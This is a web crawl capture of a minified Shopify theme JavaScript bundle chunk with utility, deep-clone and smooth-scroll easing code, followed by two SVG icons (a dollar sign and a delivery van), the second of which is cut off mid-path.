t&&t>-1&&t%1==0&&t<=9007199254740991}},570:function(t,n,r){var e=r(562)(Object.keys,Object);t.exports=e},572:function(t,n,r){var e=r(607),o=r(597),u=r(573),i=r(558),c=r(565),f=r(574),a=r(598),s=r(599),p=Object.prototype.hasOwnProperty;t.exports=function(t){if(null==t)return!0;if(c(t)&&(i(t)||"string"==typeof t||"function"==typeof t.splice||f(t)||s(t)||u(t)))return!t.length;var n=o(t);if("[object Map]"==n||"[object Set]"==n)return!t.size;if(a(t))return!e(t).length;for(var r in t)if(p.call(t,r))return!1;return!0}},573:function(t,n){t.exports=function(){return!1}},574:function(t,n){t.exports=function(){return!1}},575:function(t,n,r){var e=r(576)("toUpperCase");t.exports=e},576:function(t,n,r){var e=r(577),o=r(563),u=r(579),i=r(556);t.exports=function(t){return function(n){n=i(n);var r=o(n)?u(n):void 0,c=r?r[0]:n.charAt(0),f=r?e(r,1).join(""):n.slice(1);return c[t]()+f}}},577:function(t,n,r){var e=r(578);t.exports=function(t,n,r){var o=t.length;return r=void 0===r?o:r,!n&&r>=o?t:e(t,n,r)}},578:function(t,n){t.exports=function(t,n,r){var e=-1,o=t.length;n<0&&(n=-n>o?0:o+n),(r=r>o?o:r)<0&&(r+=o),o=n>r?0:r-n>>>0,n>>>=0;for(var u=Array(o);++e<o;)u[e]=t[e+n];return u}},579:function(t,n,r){var e=r(580),o=r(563),u=r(581);t.exports=function(t){return o(t)?u(t):e(t)}},580:function(t,n){t.exports=function(t){return t.split("")}},581:function(t,n){var r="[\\ud800-\\udfff]",e="[\\u0300-\\u036f\\ufe20-\\ufe2f\\u20d0-\\u20ff]",o="\\ud83c[\\udffb-\\udfff]",u="[^\\ud800-\\udfff]",i="(?:\\ud83c[\\udde6-\\uddff]){2}",c="[\\ud800-\\udbff][\\udc00-\\udfff]",f="(?:"+e+"|"+o+")"+"?",a="[\\ufe0e\\ufe0f]?"+f+("(?:\\u200d(?:"+[u,i,c].join("|")+")[\\ufe0e\\ufe0f]?"+f+")*"),s="(?:"+[u+e+"?",e,i,c,r].join("|")+")",p=RegExp(o+"(?="+o+")|"+s+a,"g");t.exports=function(t){return t.match(p)||[]}},582:function(t,n,r){var e=r(583),o=r(584),u=r(587),i=RegExp("['’]","g");t.exports=function(t){return function(n){return e(u(o(n).replace(i,"")),t,"")}}},583:function(t,n){t.exports=function(t,n,r,e){var o=-1,u=null==t?0:t.length;for(e&&u&&(r=t[++o]);++o<u;)r=n(r,t[o],o,t);return r}},584:function(t,n,r){var e=r(585);t.exports=function(t){return null==t?"":e(t)}},585:function(t,n,r){var e=r(567),o=r(568),u=r(558),i=r(586),c=e?e.prototype:void 0,f=c?c.toString:void 0;t.exports=function t(n){if("string"==typeof n)return n;if(u(n))return o(n,t)+"";if(i(n))return f?f.call(n):"";var r=n+"";return"0"==r&&1/n==-1/0?"-0":r}},586:function(t,n){t.exports=function(){return!1}},587:function(t,n,r){var e=r(588),o=r(589),u=r(556),i=r(590);t.exports=function(t,n,r){return t=u(t),void 0===(n=r?void 0:n)?o(t)?i(t):e(t):t.match(n)||[]}},588:function(t,n){var r=/[^\x00-\x2f\x3a-\x40\x5b-\x60\x7b-\x7f]+/g;t.exports=function(t){return t.match(r)||[]}},589:function(t,n){var r=/[a-z][A-Z]|[A-Z]{2}[a-z]|[0-9][a-zA-Z]|[a-zA-Z][0-9]|[^a-zA-Z0-9 ]/;t.exports=function(t){return r.test(t)}},590:function(t,n){var r="\\xac\\xb1\\xd7\\xf7\\x00-\\x2f\\x3a-\\x40\\x5b-\\x60\\x7b-\\xbf\\u2000-\\u206f \\t\\x0b\\f\\xa0\\ufeff\\n\\r\\u2028\\u2029\\u1680\\u180e\\u2000\\u2001\\u2002\\u2003\\u2004\\u2005\\u2006\\u2007\\u2008\\u2009\\u200a\\u202f\\u205f\\u3000",e="["+r+"]",o="\\d+",u="[\\u2700-\\u27bf]",i="[a-z\\xdf-\\xf6\\xf8-\\xff]",c="[^\\ud800-\\udfff"+r+o+"\\u2700-\\u27bfa-z\\xdf-\\xf6\\xf8-\\xffA-Z\\xc0-\\xd6\\xd8-\\xde]",f="(?:\\ud83c[\\udde6-\\uddff]){2}",a="[\\ud800-\\udbff][\\udc00-\\udfff]",s="[A-Z\\xc0-\\xd6\\xd8-\\xde]",p="(?:"+i+"|"+c+")",l="(?:"+s+"|"+c+")",h="(?:[\\u0300-\\u036f\\ufe20-\\ufe2f\\u20d0-\\u20ff]|\\ud83c[\\udffb-\\udfff])?",d="[\\ufe0e\\ufe0f]?"+h+("(?:\\u200d(?:"+["[^\\ud800-\\udfff]",f,a].join("|")+")[\\ufe0e\\ufe0f]?"+h+")*"),x="(?:"+[u,f,a].join("|")+")"+d,v=RegExp([s+"?"+i+"+(?:['’](?:d|ll|m|re|s|t|ve))?(?="+[e,s,"$"].join("|")+")",l+"+(?:['’](?:D|LL|M|RE|S|T|VE))?(?="+[e,s+p,"$"].join("|")+")",s+"?"+p+"+(?:['’](?:d|ll|m|re|s|t|ve))?",s+"+(?:['’](?:D|LL|M|RE|S|T|VE))?","\\d*(?:1ST|2ND|3RD|(?![123])\\dTH)(?=\\b|[a-z_])","\\d*(?:1st|2nd|3rd|(?![123])\\dth)(?=\\b|[A-Z_])",o,x].join("|"),"g");t.exports=function(t){return t.match(v)||[]}},597:function(t,n){var r=Object.prototype.toString;t.exports=function(t){return r.call(t)}},598:function(t,n){t.exports=function(){return!1}},599:function(t,n){t.exports=function(){return!1}},600:function(t,n,r){var e=r(257),o=Object.create,u=function(){function t(){}return function(n){if(!e(n))return{};if(o)return o(n);t.prototype=n;var r=new t;return t.prototype=void 0,r}}();t.exports=u},601:function(t,n,r){var e=r(562)(Object.getPrototypeOf,Object);t.exports=e},602:function(t,n,r){var e=r(267);t.exports=function(t,n){for(var r=t.length;r--;)if(e(t[r][0],n))return r;return-1}},607:function(t,n,r){var e=r(562)(Object.keys,Object);t.exports=e},609:function(t,n){t.exports=function(t,n){for(var r=-1,e=null==t?0:t.length;++r<e&&!1!==n(t[r],r,t););return t}},611:function(t,n){t.exports=function(t){return t.webpackPolyfill||(t.deprecate=function(){},t.paths=[],t.children||(t.children=[]),Object.defineProperty(t,"loaded",{enumerable:!0,get:function(){return t.l}}),Object.defineProperty(t,"id",{enumerable:!0,get:function(){return t.i}}),t.webpackPolyfill=1),t}},623:function(t,n,r){var e=r(683);t.exports=function(t,n){if(n=n||{},"string"==typeof t&&(t=document.querySelector(t)),t)return e(0,function(t,n,r){var e,o=document.body,u=document.documentElement,i=t.getBoundingClientRect(),c=u.clientHeight,f=Math.max(o.scrollHeight,o.offsetHeight,u.clientHeight,u.scrollHeight,u.offsetHeight);n=n||0,e="bottom"===r?i.bottom-c:"middle"===r?i.bottom-c/2-i.height/2:i.top;var a=f-c;return Math.min(e+n+window.pageYOffset,a)}(t,n.offset,n.align),n)}},683:function(t,n,r){var e=r(684),o=r(687);t.exports=function(t,n,r){r=r||{};var u={top:window.pageYOffset||document.documentElement.scrollTop,left:window.pageXOffset||document.documentElement.scrollLeft},i=e(u).ease(r.ease||"out-circ").to({top:n,left:t}).duration(r.duration||1e3);function c(){o(c),i.update()}return i.update((function(t){window.scrollTo(0|t.left,0|t.top)})),i.on("end",(function(){c=function(){}})),c(),i}},684:function(t,n,r){var e=r(685);function o(t){if(!(this instanceof o))return new o(t);this._from=t,this.ease("linear"),this.duration(500)}r(686)(o.prototype),o.prototype.reset=function(){return this.isArray="[object Array]"===Object.prototype.toString.call(this._from),this._curr=function(t,n){for(var r in n)n.hasOwnProperty(r)&&(t[r]=n[r]);return t}({},this._from),this._done=!1,this._start=Date.now(),this},o.prototype.to=function(t){return this.reset(),this._to=t,this},o.prototype.duration=function(t){return this._duration=t,this},o.prototype.ease=function(t){if(!(t="function"==typeof t?t:e[t]))throw new TypeError("invalid easing function");return this._ease=t,this},o.prototype.stop=function(){return this.stopped=!0,this._done=!0,this.emit("stop"),this.emit("end"),this},o.prototype.step=function(){if(!this._done){var t=this._duration,n=Date.now();if(n-this._start>=t)return this._from=this._to,this._update(this._to),this._done=!0,this.emit("end"),this;var r=this._from,e=this._to,o=this._curr,u=(0,this._ease)((n-this._start)/t);if(this.isArray){for(var i=0;i<r.length;++i)o[i]=r[i]+(e[i]-r[i])*u;return this._update(o),this}for(var c in r)o[c]=r[c]+(e[c]-r[c])*u;return this._update(o),this}},o.prototype.update=function(t){return 0==arguments.length?this.step():(this._update=t,this)},t.exports=o},685:function(t,n){n.linear=function(t){return t},n.inQuad=function(t){return t*t},n.outQuad=function(t){return t*(2-t)},n.inOutQuad=function(t){return(t*=2)<1?.5*t*t:-.5*(--t*(t-2)-1)},n.inCube=function(t){return t*t*t},n.outCube=function(t){return--t*t*t+1},n.inOutCube=function(t){return(t*=2)<1?.5*t*t*t:.5*((t-=2)*t*t+2)},n.inQuart=function(t){return t*t*t*t},n.outQuart=function(t){return 1- --t*t*t*t},n.inOutQuart=function(t){return(t*=2)<1?.5*t*t*t*t:-.5*((t-=2)*t*t*t-2)},n.inQuint=function(t){return t*t*t*t*t},n.outQuint=function(t){return--t*t*t*t*t+1},n.inOutQuint=function(t){return(t*=2)<1?.5*t*t*t*t*t:.5*((t-=2)*t*t*t*t+2)},n.inSine=function(t){return 1-Math.cos(t*Math.PI/2)},n.outSine=function(t){return Math.sin(t*Math.PI/2)},n.inOutSine=function(t){return.5*(1-Math.cos(Math.PI*t))},n.inExpo=function(t){return 0==t?0:Math.pow(1024,t-1)},n.outExpo=function(t){return 1==t?t:1-Math.pow(2,-10*t)},n.inOutExpo=function(t){return 0==t?0:1==t?1:(t*=2)<1?.5*Math.pow(1024,t-1):.5*(2-Math.pow(2,-10*(t-1)))},n.inCirc=function(t){return 1-Math.sqrt(1-t*t)},n.outCirc=function(t){return Math.sqrt(1- --t*t)},n.inOutCirc=function(t){return(t*=2)<1?-.5*(Math.sqrt(1-t*t)-1):.5*(Math.sqrt(1-(t-=2)*t)+1)},n.inBack=function(t){var n=1.70158;return t*t*((n+1)*t-n)},n.outBack=function(t){var n=1.70158;return--t*t*((n+1)*t+n)+1},n.inOutBack=function(t){var n=2.5949095;return(t*=2)<1?t*t*((n+1)*t-n)*.5:.5*((t-=2)*t*((n+1)*t+n)+2)},n.inBounce=function(t){return 1-n.outBounce(1-t)},n.outBounce=function(t){return t<1/2.75?7.5625*t*t:t<2/2.75?7.5625*(t-=1.5/2.75)*t+.75:t<2.5/2.75?7.5625*(t-=2.25/2.75)*t+.9375:7.5625*(t-=2.625/2.75)*t+.984375},n.inOutBounce=function(t){return t<.5?.5*n.inBounce(2*t):.5*n.outBounce(2*t-1)+.5},n.inElastic=function(t){var n,r=.1;return 0===t?0:1===t?1:(!r||r<1?(r=1,n=.1):n=.4*Math.asin(1/r)/(2*Math.PI),-r*Math.pow(2,10*(t-=1))*Math.sin((t-n)*(2*Math.PI)/.4))},n.outElastic=function(t){var n,r=.1;return 0===t?0:1===t?1:(!r||r<1?(r=1,n=.1):n=.4*Math.asin(1/r)/(2*Math.PI),r*Math.pow(2,-10*t)*Math.sin((t-n)*(2*Math.PI)/.4)+1)},n.inOutElastic=function(t){var n,r=.1,e=.4;return 0===t?0:1===t?1:(!r||r<1?(r=1,n=.1):n=e*Math.asin(1/r)/(2*Math.PI),(t*=2)<1?r*Math.pow(2,10*(t-=1))*Math.sin((t-n)*(2*Math.PI)/e)*-.5:r*Math.pow(2,-10*(t-=1))*Math.sin((t-n)*(2*Math.PI)/e)*.5+1)},n["in-quad"]=n.inQuad,n["out-quad"]=n.outQuad,n["in-out-quad"]=n.inOutQuad,n["in-cube"]=n.inCube,n["out-cube"]=n.outCube,n["in-out-cube"]=n.inOutCube,n["in-quart"]=n.inQuart,n["out-quart"]=n.outQuart,n["in-out-quart"]=n.inOutQuart,n["in-quint"]=n.inQuint,n["out-quint"]=n.outQuint,n["in-out-quint"]=n.inOutQuint,n["in-sine"]=n.inSine,n["out-sine"]=n.outSine,n["in-out-sine"]=n.inOutSine,n["in-expo"]=n.inExpo,n["out-expo"]=n.outExpo,n["in-out-expo"]=n.inOutExpo,n["in-circ"]=n.inCirc,n["out-circ"]=n.outCirc,n["in-out-circ"]=n.inOutCirc,n["in-back"]=n.inBack,n["out-back"]=n.outBack,n["in-out-back"]=n.inOutBack,n["in-bounce"]=n.inBounce,n["out-bounce"]=n.outBounce,n["in-out-bounce"]=n.inOutBounce,n["in-elastic"]=n.inElastic,n["out-elastic"]=n.outElastic,n["in-out-elastic"]=n.inOutElastic},686:function(t,n,r){function e(t){if(t)return function(t){for(var n in e.prototype)t[n]=e.prototype[n];return t}(t)}e.prototype.on=e.prototype.addEventListener=function(t,n){return this._callbacks=this._callbacks||{},(this._callbacks["$"+t]=this._callbacks["$"+t]||[]).push(n),this},e.prototype.once=function(t,n){function r(){this.off(t,r),n.apply(this,arguments)}return r.fn=n,this.on(t,r),this},e.prototype.off=e.prototype.removeListener=e.prototype.removeAllListeners=e.prototype.removeEventListener=function(t,n){if(this._callbacks=this._callbacks||{},0==arguments.length)return this._callbacks={},this;var r,e=this._callbacks["$"+t];if(!e)return this;if(1==arguments.length)return delete this._callbacks["$"+t],this;for(var o=0;o<e.length;o++)if((r=e[o])===n||r.fn===n){e.splice(o,1);break}return 0===e.length&&delete this._callbacks["$"+t],this},e.prototype.emit=function(t){this._callbacks=this._callbacks||{};var n=[].slice.call(arguments,1),r=this._callbacks["$"+t];if(r)for(var e=0,o=(r=r.slice(0)).length;e<o;++e)r[e].apply(this,n);return this},e.prototype.listeners=function(t){return this._callbacks=this._callbacks||{},this._callbacks["$"+t]||[]},e.prototype.hasListeners=function(t){return!!this.listeners(t).length},t.exports=e},687:function(t,n,r){(function(n){for(var e=r(688),o="undefined"==typeof window?n:window,u=["moz","webkit"],i="AnimationFrame",c=o["request"+i],f=o["cancel"+i]||o["cancelRequest"+i],a=0;!c&&a<u.length;a++)c=o[u[a]+"Request"+i],f=o[u[a]+"Cancel"+i]||o[u[a]+"CancelRequest"+i];if(!c||!f){var s=0,p=0,l=[];c=function(t){if(0===l.length){var n=e(),r=Math.max(0,1e3/60-(n-s));s=r+n,setTimeout((function(){var t=l.slice(0);l.length=0;for(var n=0;n<t.length;n++)if(!t[n].cancelled)try{t[n].callback(s)}catch(t){setTimeout((function(){throw t}),0)}}),Math.round(r))}return l.push({handle:++p,callback:t,cancelled:!1}),p},f=function(t){for(var n=0;n<l.length;n++)l[n].handle===t&&(l[n].cancelled=!0)}}t.exports=function(t){return c.call(o,t)},t.exports.cancel=function(){f.apply(o,arguments)},t.exports.polyfill=function(t){t||(t=o),t.requestAnimationFrame=c,t.cancelAnimationFrame=f}}).call(this,r(101))},688:function(t,n,r){(function(n){(function(){var r,e,o,u,i,c;"undefined"!=typeof performance&&null!==performance&&performance.now?t.exports=function(){return performance.now()}:null!=n&&n.hrtime?(t.exports=function(){return(r()-i)/1e6},e=n.hrtime,u=(r=function(){var t;return 1e9*(t=e())[0]+t[1]})(),c=1e9*n.uptime(),i=u-c):Date.now?(t.exports=function(){return Date.now()-o},o=Date.now()):(t.exports=function(){return(new Date).getTime()-o},o=(new Date).getTime())}).call(this)}).call(this,r(265))},690:function(t,n,r){var e=r(262),o=r(601),u=r(264),i=Function.prototype,c=Object.prototype,f=i.toString,a=c.hasOwnProperty,s=f.call(Object);t.exports=function(t){if(!u(t)||"[object Object]"!=e(t))return!1;var n=o(t);if(null===n)return!0;var r=a.call(n,"constructor")&&n.constructor;return"function"==typeof r&&r instanceof r&&f.call(r)==s}},691:function(t,n,r){var e=r(692),o=r(260),u=r(269),i=o((function(t,n,r){return e(t,u(n)||0,r)}));t.exports=i},692:function(t,n){t.exports=function(t,n,r){if("function"!=typeof t)throw new TypeError("Expected a function");return setTimeout((function(){t.apply(void 0,r)}),n)}},694:function(t,n,r){var e=r(695);t.exports=function(t){return e(t,4)}},695:function(t,n,r){var e=r(696),o=r(609),u=r(266),i=r(702),c=r(703),f=r(704),a=r(705),s=r(706),p=r(708),l=r(710),h=r(711),d=r(597),x=r(712),v=r(713),b=r(714),y=r(558),m=r(574),g=r(715),w=r(257),j=r(716),_=r(570),O=r(263),k={};k["[object Arguments]"]=k["[object Array]"]=k["[object ArrayBuffer]"]=k["[object DataView]"]=k["[object Boolean]"]=k["[object Date]"]=k["[object Float32Array]"]=k["[object Float64Array]"]=k["[object Int8Array]"]=k["[object Int16Array]"]=k["[object Int32Array]"]=k["[object Map]"]=k["[object Number]"]=k["[object Object]"]=k["[object RegExp]"]=k["[object Set]"]=k["[object String]"]=k["[object Symbol]"]=k["[object Uint8Array]"]=k["[object Uint8ClampedArray]"]=k["[object Uint16Array]"]=k["[object Uint32Array]"]=!0,k["[object Error]"]=k["[object Function]"]=k["[object WeakMap]"]=!1,t.exports=function t(n,r,M,A,E,T){var C,P=1&r,q=2&r,B=4&r;if(M&&(C=E?M(n,A,E,T):M(n)),void 0!==C)return C;if(!w(n))return n;var S=y(n);if(S){if(C=x(n),!P)return a(n,C)}else{var Q=d(n),L="[object Function]"==Q||"[object GeneratorFunction]"==Q;if(m(n))return f(n,P);if("[object Object]"==Q||"[object Arguments]"==Q||L&&!E){if(C=q||L?{}:b(n),!P)return q?p(n,c(C,n)):s(n,i(C,n))}else{if(!k[Q])return E?n:{};C=v(n,Q,P)}}T||(T=new e);var z=T.get(n);if(z)return z;T.set(n,C),j(n)?n.forEach((function(e){C.add(t(e,r,M,e,n,T))})):g(n)&&n.forEach((function(e,o){C.set(o,t(e,r,M,o,n,T))}));var D=S?void 0:(B?q?h:l:q?O:_)(n);return o(D||n,(function(e,o){D&&(e=n[o=e]),u(C,o,t(e,r,M,o,n,T))})),C}},696:function(t,n,r){var e=r(697),o=r(698),u=r(699),i=r(700),c=r(701);function f(t){var n=-1,r=null==t?0:t.length;for(this.clear();++n<r;){var e=t[n];this.set(e[0],e[1])}}f.prototype.clear=e,f.prototype.delete=o,f.prototype.get=u,f.prototype.has=i,f.prototype.set=c,t.exports=f},697:function(t,n){t.exports=function(){this.__data__=[],this.size=0}},698:function(t,n,r){var e=r(602),o=Array.prototype.splice;t.exports=function(t){var n=this.__data__,r=e(n,t);return!(r<0)&&(r==n.length-1?n.pop():o.call(n,r,1),--this.size,!0)}},699:function(t,n,r){var e=r(602);t.exports=function(t){var n=this.__data__,r=e(n,t);return r<0?void 0:n[r][1]}},700:function(t,n,r){var e=r(602);t.exports=function(t){return e(this.__data__,t)>-1}},701:function(t,n,r){var e=r(602);t.exports=function(t,n){var r=this.__data__,o=e(r,t);return o<0?(++this.size,r.push([t,n])):r[o][1]=n,this}},702:function(t,n,r){var e=r(259),o=r(570);t.exports=function(t,n){return t&&e(n,o(n),t)}},703:function(t,n,r){var e=r(259),o=r(263);t.exports=function(t,n){return t&&e(n,o(n),t)}},704:function(t,n,r){(function(t){var e=r(258),o=n&&!n.nodeType&&n,u=o&&"object"==typeof t&&t&&!t.nodeType&&t,i=u&&u.exports===o?e.Buffer:void 0,c=i?i.allocUnsafe:void 0;t.exports=function(t,n){if(n)return t.slice();var r=t.length,e=c?c(r):new t.constructor(r);return t.copy(e),e}}).call(this,r(611)(t))},705:function(t,n){t.exports=function(t,n){var r=-1,e=t.length;for(n||(n=Array(e));++r<e;)n[r]=t[r];return n}},706:function(t,n,r){var e=r(259),o=r(707);t.exports=function(t,n){return e(t,o(t),n)}},707:function(t,n){t.exports=function(){return[]}},708:function(t,n,r){var e=r(259),o=r(709);t.exports=function(t,n){return e(t,o(t),n)}},709:function(t,n){t.exports=function(){return[]}},710:function(t,n,r){var e=r(562)(Object.keys,Object);t.exports=e},711:function(t,n){t.exports=function(t){var n=[];if(null!=t)for(var r in Object(t))n.push(r);return n}},712:function(t,n){var r=Object.prototype.hasOwnProperty;t.exports=function(t){var n=t.length,e=new t.constructor(n);return n&&"string"==typeof t[0]&&r.call(t,"index")&&(e.index=t.index,e.input=t.input),e}},713:function(t,n){t.exports=function(t){return t}},714:function(t,n,r){var e=r(600),o=r(601),u=r(598);t.exports=function(t){return"function"!=typeof t.constructor||u(t)?{}:e(o(t))}},715:function(t,n){t.exports=function(){return!1}},716:function(t,n){t.exports=function(){return!1}},717:function(t,n,r){var e=r(556),o=0;t.exports=function(t){var n=++o;return e(t)+n}}}]);
//# sourceMappingURL=theme-bundle.chunk.5.js.map

--- FILE ---
content_type: image/svg+xml
request_url: https://cdn.shopify.com/s/files/1/0530/0577/9130/files/cifrao-13.svg?v=1621611389
body_size: -25
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 25.2.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 22.69 40.69" style="enable-background:new 0 0 22.69 40.69;" xml:space="preserve">
<style type="text/css">
	.st0{stroke:#000000;stroke-width:4;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;}
	.st1{fill:#FFFFFF;}
	.st2{fill:#F1F2F2;}
	.st3{stroke:#000000;stroke-width:0.05;stroke-miterlimit:10;}
	.st4{stroke:#000000;stroke-width:0.15;stroke-miterlimit:10;}
	.st5{fill:#010101;}
	.st6{stroke:#000000;stroke-width:0.5;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;}
	.st7{fill:#E5E6E6;}
	.st8{clip-path:url(#SVGID_4_);}
	.st9{clip-path:url(#SVGID_6_);}
	.st10{clip-path:url(#SVGID_8_);}
	.st11{clip-path:url(#SVGID_10_);}
	.st12{fill:none;stroke:#000000;stroke-width:0.75;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;}
</style>
<path d="M8.32,36.48v4.21h6.05v-4.21c4.78-1.15,8.32-4.87,8.32-9.33c0-4.6-3.53-7.83-10.49-9.62c-6.15-1.58-6.15-3.8-6.15-4.54
	c0-2.44,2.38-4.43,5.3-4.43s5.3,1.99,5.3,4.43v0.88h6.05v-0.88c0-4.46-3.54-8.19-8.32-9.33V0H8.32v3.66C3.54,4.81,0,8.53,0,12.99
	c0,3.16,1.82,7.39,10.5,9.62c6.15,1.57,6.15,3.65,6.15,4.54c0,2.44-2.38,4.43-5.3,4.43s-5.3-1.99-5.3-4.43v-0.88H0v0.88
	C0.01,31.6,3.55,35.33,8.32,36.48z"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://cdn.shopify.com/s/files/1/0530/0577/9130/files/carrinha-08.svg?v=1621611389
body_size: 1245
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 25.2.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 78.23 39.25" style="enable-background:new 0 0 78.23 39.25;" xml:space="preserve">
<style type="text/css">
	.st0{stroke:#000000;stroke-width:4;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;}
	.st1{fill:#FFFFFF;}
	.st2{fill:#F1F2F2;}
	.st3{stroke:#000000;stroke-width:0.05;stroke-miterlimit:10;}
	.st4{stroke:#000000;stroke-width:0.15;stroke-miterlimit:10;}
	.st5{fill:#010101;}
	.st6{stroke:#000000;stroke-width:0.5;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;}
	.st7{fill:#E5E6E6;}
</style>
<g>
	<path d="M71.99,18.6c-0.14-0.16-0.27-0.31-0.4-0.45L70.53,17c-1.18-1.29-2.4-2.63-3.61-3.93c-0.56-0.6-1.28-0.92-2.1-0.92
		c-1.8,0-3.59,0-5.39,0c-0.06,0-0.13,0-0.2,0.01l-0.16,0.01l-0.59,6.75l-0.01,0.09h13.87l-0.12-0.14
		C72.14,18.78,72.06,18.69,71.99,18.6z M61.39,16.35l0.13-1.53h1.26c0.68,0,1.36,0,2.04,0c0.07,0,0.09,0,0.15,0.07
		c0.45,0.48,0.9,0.97,1.35,1.46H61.39z"/>
	<path d="M75.95,16.2c-0.57-0.57-1.12-1.17-1.73-1.84L73.8,13.9c-0.45-0.49-0.89-0.98-1.34-1.47c-0.74-0.82-1.47-1.62-2.2-2.4
		c-1.4-1.49-3.22-2.29-5.26-2.31c-1.05-0.01-2.64-0.01-4.06-0.01l-3.6,0c0.07-0.92,0.15-1.87,0.26-2.82
		c0.14-1.2-0.25-2.43-1.07-3.36C55.68,0.56,54.44,0,53.14,0l-0.06,0c-1.61,0.02-2.34,0.02-3.29,0.02h-0.13
		c-0.53,0-1.16-0.01-2.13-0.01l-20.51,0C24.37,0.01,17.86,0,15.72,0l-2.71,0c-0.78,0-1.56,0-2.34,0c-0.41,0-0.78,0.04-1.12,0.12
		C7.68,0.56,6.42,2.41,6.68,4.32C6.69,4.39,6.7,4.47,6.71,4.54l-0.68,0c-0.14,0-0.27,0-0.4,0.02C3.55,4.73,1.99,6.48,2.07,8.53
		c0.06,1.48,1.02,2.75,2.45,3.26c-0.11,0.36-0.17,0.74-0.17,1.12c0,0.26,0.02,0.51,0.07,0.77H4.01c-0.48,0-0.91,0.05-1.3,0.17
		c-1.75,0.5-2.86,2.14-2.69,3.99c0.16,1.79,1.56,3.13,3.41,3.27c0.21,0.02,0.43,0.02,0.72,0.02l7.09,0
		c-0.11,1.35-0.22,3.24-0.33,5.08l-0.01,0.08c-0.1,1.8-0.21,3.66-0.32,4.9c-0.1,1.29,0.29,2.49,1.11,3.38
		c0.82,0.89,1.98,1.39,3.28,1.4c0.58,0,1.17,0,1.76,0l4.77,0c0.01,0.02,0.01,0.03,0.02,0.05c0.67,1.62,1.95,2.69,3.69,3.07
		c2.23,0.49,4.24-0.17,5.96-1.97c0.31-0.32,0.58-0.7,0.86-1.18h27.05c0.17,0.4,0.35,0.73,0.56,1.04c0.73,1.09,1.78,1.78,3.19,2.13
		c0.41,0.1,0.82,0.15,1.23,0.15c0.77,0,1.56-0.17,2.38-0.51c0.89-0.37,1.67-0.92,2.32-1.63c0.3-0.34,0.57-0.71,0.82-1.14l2.8,0
		c0.13,0,0.26,0,0.39,0c2.39-0.05,4.28-1.73,4.6-4.09c0.09-0.68,0.15-1.34,0.21-1.98l0.01-0.13c0.07-0.82,0.13-1.61,0.19-2.4
		c0.12-1.55,0.25-3.07,0.4-4.58C78.44,20.16,77.69,17.94,75.95,16.2z M75.53,22.52c-0.16,1.57-0.29,3.18-0.41,4.73
		c-0.06,0.75-0.12,1.51-0.19,2.27c-0.05,0.66-0.12,1.34-0.2,2c-0.14,1.05-0.96,1.76-2.02,1.79c-0.11,0-0.22,0-0.34,0
		c-0.17,0-0.34,0-0.52,0c0.06-1.18-0.08-2.14-0.43-3.01c-0.51-1.27-1.28-2.25-2.35-2.98c-1.19-0.82-2.48-1.23-3.85-1.23
		c-0.27,0-0.57,0.02-0.87,0.05c-1.73,0.21-3.27,0.93-4.57,2.13c-1.39,1.28-2.36,3.19-2.55,5h-2.52l2.57-22.89
		c2.57,0,5.93-0.01,7.7,0.01c1.31,0.01,2.43,0.5,3.32,1.46c0.73,0.78,1.46,1.59,2.16,2.37c0.45,0.5,0.9,1,1.36,1.49l0.43,0.47
		c0.58,0.64,1.18,1.3,1.8,1.92C75.23,19.25,75.71,20.7,75.53,22.52z M13.56,26.42c0.11-1.92,0.23-3.91,0.35-5.25
		c0-0.08,0.02-0.16,0.04-0.26c0.01-0.03,0.01-0.06,0.02-0.09h3.69c0.92,0,1.84,0,2.76,0c0.46,0,0.87-0.19,1.12-0.52
		c0.23-0.3,0.3-0.66,0.2-1.03c-0.11-0.42-0.48-0.74-0.9-0.79c-0.09-0.01-0.18-0.01-0.26-0.01H4.69c-0.19,0-0.36,0-0.54,0
		c-0.21,0-0.37,0-0.52-0.02c-0.56-0.04-0.9-0.35-0.95-0.85c-0.05-0.57,0.26-1.04,0.77-1.19c0.16-0.04,0.34-0.07,0.58-0.07
		c7.84,0,15.67-0.01,23.51,0c0.6,0,1.04-0.25,1.32-0.74c0.21-0.36,0.2-0.79,0-1.15c-0.21-0.35-0.58-0.58-1-0.58
		c-1.03,0.01-2.12,0.02-3.33,0.02c-1.41,0-2.82-0.01-4.23-0.01H8.21c-0.43,0-0.76-0.1-0.96-0.31c-0.16-0.16-0.24-0.38-0.24-0.66
		c0-0.66,0.54-1.15,1.24-1.15c3.03,0,6.05,0,9.08,0l6.05,0c0.43,0,0.81-0.14,1.07-0.41c0.24-0.24,0.36-0.55,0.36-0.91
		c0-0.59-0.38-1.02-0.97-1.08c-0.13-0.01-0.27-0.02-0.4-0.02l-8.94,0c-2.74,0-5.67,0-8.62,0.01c-0.78,0-1.15-0.49-1.17-0.94
		C4.71,7.8,5.2,7.27,5.86,7.21C5.91,7.2,5.97,7.2,6.02,7.2c0,0,0.01,0,0.01,0h20.53c0.83,0,1.33-0.35,1.49-1.05
		c0.07-0.34,0.01-0.67-0.19-0.93c-0.19-0.26-0.5-0.41-0.84-0.43c-0.09,0-0.19,0-0.27,0H26.6c-5.05,0-10.1,0-15.14,0h-1.08
		c-0.62,0-0.99-0.29-1.06-0.83c-0.07-0.56,0.3-1.1,0.84-1.23c0.15-0.03,0.32-0.05,0.51-0.05c0.78,0,1.55,0,2.33,0l2.71,0
		c2.14,0,8.66,0.01,11.31,0.01l20.51,0c1.65,0,2.32,0.01,3.17,0.01c0.65,0,1.37-0.01,2.42-0.02h0.03c0.54,0,1.06,0.23,1.42,0.64
		c0.32,0.36,0.47,0.82,0.42,1.27c-0.12,0.98-0.2,1.98-0.28,2.95c-0.04,0.43-0.07,0.85-0.11,1.28c-0.02,0.25-0.04,0.51-0.06,0.77
